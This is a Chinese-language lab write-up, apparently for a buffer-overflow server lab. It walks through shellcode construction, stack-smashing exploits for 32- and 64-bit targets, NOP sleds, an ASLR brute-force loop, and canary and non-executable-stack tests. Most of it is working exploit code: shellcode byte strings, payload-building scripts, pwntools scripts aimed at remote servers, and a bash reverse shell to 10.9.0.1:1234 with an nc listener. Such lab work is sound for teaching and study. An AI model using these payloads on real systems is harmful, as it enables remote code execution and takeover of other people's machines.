Task 1

shellcode_32/64两个文件将shellcode转为字节写入在codefile_32/64中,之后运行call_shellcode.c程序,将其转成可执行的二进制文件call_shellcode.c中的关键代码为:

含义是将shellcode的字节形式读入缓存区code中,定义一个函数指针指向了这片内存缓存区,即将这片缓存区的内容当作函数去执行,达到了执行shellcode的目的。
修改原始代码,作用为删除test文件:
32位
#!/usr/bin/python3import sys
# You can use this shellcode to run any command you wantshellcode = ( "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b" "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54" "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff" "/bin/bash*" "-c*" # You can modify the following command string to run any command. # You can even run multiple commands. When you change the string, # make sure that the position of the * at the end doesn't change. # The code above will change the byte at this position to zero, # so the command string ends here. # You can delete/add spaces, if needed, to keep the position the same. # The * in this line serves as the position marker * #"/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd *" "/bin/rm test1.txt " "AAAA" # Placeholder for argv[0] --> "/bin/bash" "BBBB" # Placeholder for argv[1] --> "-c" "CCCC" # Placeholder for argv[2] --> the command string "DDDD" # Placeholder for argv[3] --> NULL).encode('latin-1')
content = bytearray(200)content[0:] = shellcode
# Save the binary code to filewith open('codefile_32', 'wb') as f: f.write(content)64位
#!/usr/bin/python3import sys
# You can use this shellcode to run any command you wantshellcode = ( "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48" "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48" "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31" "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff" "/bin/bash*" "-c*" # You can modify the following command string to run any command. # You can even run multiple commands. When you change the string, # make sure that the position of the * at the end doesn't change. # The code above will change the byte at this position to zero, # so the command string ends here. # You can delete/add spaces, if needed, to keep the position the same. # The * in this line serves as the position marker * #"/bin/ls -l; echo Hello 64; /bin/tail -n 4 /etc/passwd *" "/bin/rm test2.txt " "AAAAAAAA" # Placeholder for argv[0] --> "/bin/bash" "BBBBBBBB" # Placeholder for argv[1] --> "-c" "CCCCCCCC" # Placeholder for argv[2] --> the command string "DDDDDDDD" # Placeholder for argv[3] --> NULL).encode('latin-1')
content = bytearray(200)content[0:] = shellcode
# Save the binary code to filewith open('codefile_64', 'wb') as f: f.write(content)

成功删除
Task2
攻击方法:在整个517字节的buf最后一部分放入shellcode,在函数栈帧的返回地址处放入shellcode的地址,填充NOP指令,程序会不断向上执行空转,直到执行到shellcode,这种技巧俗称NOP滑梯。
攻击代码:
#!/usr/bin/python3import sys
shellcode= ( "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b" "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54" "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff" "/bin/bash*" "-c*" # You can modify the following command string to run any command. # You can even run multiple commands. When you change the string, # make sure that the position of the * at the end doesn't change. # The code above will change the byte at this position to zero, # so the command string ends here. # You can delete/add spaces, if needed, to keep the position the same. # The * in this line serves as the position marker * #"/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd *" "/bin/bash -i > /dev/tcp/10.9.0.1/1234 0<&1 2>&1 " "AAAA" # Placeholder for argv[0] --> "/bin/bash" "BBBB" # Placeholder for argv[1] --> "-c" "CCCC" # Placeholder for argv[2] --> the command string "DDDD" # Placeholder for argv[3] --> NULL).encode('latin-1')
# Fill the content with NOP'scontent = bytearray(0x90 for i in range(517))
################################################################### Put the shellcode somewhere in the payloadstart = 517 - len(shellcode) # Change this numbercontent[start:start + len(shellcode)] = shellcode
# Decide the return address value# and put it somewhere in the payloadret = 0xffffd0b8 + 8 # Change this numberoffset = 116 # Change this number
# Use 4 for 32-bit address and 8 for 64-bit addresscontent[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')##################################################################

# Write the content to a filewith open('badfile', 'wb') as f: f.write(content)效果:

其中shellcode中的命令:
/bin/bash -i > /dev/tcp/10.9.0.1/1234 0<&1 2>&1含义是启动交互式shell,将输出重定向到/dev/tcp/10.9.0.1/1234文件中,将标准输入和标准错误重定向到标准输出的同一个位置。该命令会主动连接到攻击者控制的服务器(10.9.0.1的1234端口),然后将当前shell的标准输入、标准输出和标准错误全部通过这个TCP连接传输,从而让攻击者能够远程控制受害主机。


执行并使用nc监听,即可成功连接:
nc -lvnp 1234offset=116,原因是0xb8-0x48 = 112, 112 + 4 = 116,因为ebp本身是4个字节,所以需要加4。
最终payload结构:…NOP1 + NOP2 + 修改返回地址到NOP3 + NOP3 + NOP4… + shellcode
由于该Task限制较少,所以可以借助NOP滑梯,将shellcode放在buf的任何位置,只要可以正确修改返回地址到shellcode即可
pwntools版本:
#!/usr/bin/env python3from pwn import *context(arch='i386', os='linux')p = remote('10.9.0.5',9090)shellcode = asm(shellcraft.sh())offset = 116ret = 0xffffd568 + 8payload = b'a' * offset + p32(ret) + shellcode + b'a' * (517 - len(shellcode) - 116 - 4)p.send(payload)p.interactive()Task3
2号服务器没有透露ebp的地址,也就无法精确知道应该在多少offset的位置填入shellcode返回地址,所以我们可以在shellcode前尽可能多的填入NOP滑梯的返回地址,进而使程序执行到shellcode。由于该实验的缓冲区大小为[100,200],同时str占517字节,所以我们可以选择在0-300的范围内全部填入返回地址,那么几乎肯定可以覆盖到函数返回地址了。
攻击代码 :
#!/usr/bin/python3import sys
shellcode= ( "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b" "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54" "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff" "/bin/bash*" "-c*" # You can modify the following command string to run any command. # You can even run multiple commands. When you change the string, # make sure that the position of the * at the end doesn't change. # The code above will change the byte at this position to zero, # so the command string ends here. # You can delete/add spaces, if needed, to keep the position the same. # The * in this line serves as the position marker * #"/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd *" "/bin/bash -i > /dev/tcp/10.9.0.1/1234 0<&1 2>&1 " "AAAA" # Placeholder for argv[0] --> "/bin/bash" "BBBB" # Placeholder for argv[1] --> "-c" "CCCC" # Placeholder for argv[2] --> the command string "DDDD" # Placeholder for argv[3] --> NULL).encode('latin-1')
# Fill the content with NOP'scontent = bytearray(0x90 for i in range(517))
################################################################### Put the shellcode somewhere in the payloadstart = 517 - len(shellcode) # Change this numbercontent[start:start + len(shellcode)] = shellcode
# Decide the return address value# and put it somewhere in the payloadret = 0xffffcff8 + 304 # Change this number#offset = 116 # Change this number
# Use 4 for 32-bit address and 8 for 64-bit addressfor offset in range(0,300,4): content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')##################################################################

# Write the content to a filewith open('badfile', 'wb') as f: f.write(content)结果:
在填入函数返回地址时,要注意内存对齐,即0xcff8 + 304 = 106784,该数值可以被4整除。(64位系统下需要满足可以被8整除)
payload结构 = NOP1地址 + NOP1地址 + … + NOP1地址 + NOP1 + NOP2 + … + shellcode
pwntools版本
#!/usr/bin/env python3from pwn import *context(arch='i386', os='linux')p = remote('10.9.0.6',9090)shellcode = asm(shellcraft.sh())offset = 116ret = 0xffffd4a8 + 304payload = p32(ret) * 76 + shellcode + b'a' * (517 - len(shellcode) - 304)p.send(payload)p.interactive()Task 4
strcpy()函数遇到\0会停止复制,内存地址中的0会使strcpy()函数停止复制,发生截断,所以将构造的返回地址放在整个构造的buf的最后面,shellcode部分放在buf的最前面,即可解决截断问题
攻击代码:
#!/usr/bin/python3import sys
shellcode= ( "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48" "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48" "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31" "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff" "/bin/bash*" "-c*" # You can modify the following command string to run any command. # You can even run multiple commands. When you change the string, # make sure that the position of the * at the end doesn't change. # The code above will change the byte at this position to zero, # so the command string ends here. # You can delete/add spaces, if needed, to keep the position the same. # The * in this line serves as the position marker * #"/bin/ls -l; echo Hello 64; /bin/tail -n 4 /etc/passwd *" "/bin/bash -i > /dev/tcp/10.9.0.1/1234 0<&1 2>&1 " "AAAAAAAA" # Placeholder for argv[0] --> "/bin/bash" "BBBBBBBB" # Placeholder for argv[1] --> "-c" "CCCCCCCC" # Placeholder for argv[2] --> the command string "DDDDDDDD" # Placeholder for argv[3] --> NULL).encode('latin-1')
# Fill the content with NOP'scontent = bytearray(0x90 for i in range(517))
################################################################### Put the shellcode somewhere in the payloadstart = 0 # Change this numbercontent[start:start + len(shellcode)] = shellcode
# Decide the return address value# and put it somewhere in the payloadret = 0x00007fffffffe3c0 # Change this numberoffset = 216 # Change this number
# Use 4 for 32-bit address and 8 for 64-bit addresscontent[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')##################################################################
# Write the content to a filewith open('badfile', 'wb') as f: f.write(content)
其中,ret的值等于buf的起始地址,offset等于偏移量+8(8 = rbp本身的长度)
效果:
Task5
由输出结果可知,该程序中缓冲区长度很短:有96字节,但源程序提供的shellcode超过了这个长度

注:pwntools生成的shellcode长度比较短,上述缓冲区大小其实是足够使用的
虽然buf函数的栈帧无法放下shellcode,但我们输入的shellcode原始版本是是在dummy_function()中的,所以我们可以通过gdb调试,找出两个栈帧之间的偏移量,让程序流直接跳转到dummy_function()中的shellcode中即可。
以下使用pwndbg调试

此时可以看到dummy函数中输入的shellcode位于d460处,bof函数的rbp指向cfc0,可以计算出d460-cfc0=1184,故应覆盖的返回地址=rbp + 1184
payload结构 = (96+8)个NOP + shellcode地址 + shellcode + 剩余剩余NOP.
攻击代码:
#!/usr/bin/python3import sys
shellcode= ( "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48" "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48" "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31" "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff" "/bin/bash*" "-c*" # You can modify the following command string to run any command. # You can even run multiple commands. When you change the string, # make sure that the position of the * at the end doesn't change. # The code above will change the byte at this position to zero, # so the command string ends here. # You can delete/add spaces, if needed, to keep the position the same. # The * in this line serves as the position marker * #"/bin/ls -l; echo Hello 64; /bin/tail -n 4 /etc/passwd *" "/bin/bash -i > /dev/tcp/10.9.0.1/1234 0<&1 2>&1 " "AAAAAAAA" # Placeholder for argv[0] --> "/bin/bash" "BBBBBBBB" # Placeholder for argv[1] --> "-c" "CCCCCCCC" # Placeholder for argv[2] --> the command string "DDDDDDDD" # Placeholder for argv[3] --> NULL).encode('latin-1')
# Fill the content with NOP'scontent = bytearray(0x90 for i in range(517))
################################################################### Put the shellcode somewhere in the payloadstart = 112 # Change this numbercontent[start:start + len(shellcode)] = shellcode
# Decide the return address value# and put it somewhere in the payloadret = 0x00007fffffffe490 + 1184 # Change this numberoffset = 104 # Change this number
# Use 4 for 32-bit address and 8 for 64-bit addresscontent[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')##################################################################

# Write the content to a filewith open('badfile', 'wb') as f: f.write(content)其中,start的值 = 96 + 8 + 8,即填充返回地址的下一个地址。offset = 96+8,即要覆盖的返回地址的偏移
结果:
Task6
(ASLR)地址空间随机化是针对缓冲区溢出攻击的防御措施之一,目的是让攻击者难以猜测到所注入的恶意代码在内存中的具体位置
设置地址随机化:
sudo /sbin/sysctl -w kernel.randomize_va_space=2
可以看到地址随机变化
针对服务器一,运行以下脚本:
#!/bin/bashSECONDS=0value=0while true; dovalue=$(( $value + 1 ))duration=$SECONDSmin=$(($duration / 60))sec=$(($duration % 60))echo "$min minutes and $sec seconds elapsed."echo "The program has been running $value times so far."cat badfile | nc 10.9.0.5 9090done
大概循环107956次后获得root权限
Task 7
canary保护

开启-fstack-protector 选项时,编译器会自动在每个函数的栈帧中插入一个特殊的值,然后在函数返回前检查这个数值是否被改变。如果检测到改变,则说明存在缓冲区溢出攻击,进而触发安全检查并终止程序的执行。
去除掉-fno-stack-protector 的编译选项后重新编译 stack.c,将之前得到的badfile作为输入给stack-L1,运行结果如下:
堆栈不可执行保护
在Ubuntu操作系统中,程序和共享库的二进制映像必须声明它们是否需要可执行堆栈,它们需要在程序头中标记一个字段。内核或动态链接器会使用该标记来决定是否将该运行程序的堆栈设置为可执行或不可执行。这种标记由gcc自动完成,它默认情况下会将堆栈设置为不可执行。
修改Makfile文件,将栈运行选项更改成不可执行选项

重新编译并执行,发现程序报错,证明函数栈不能运行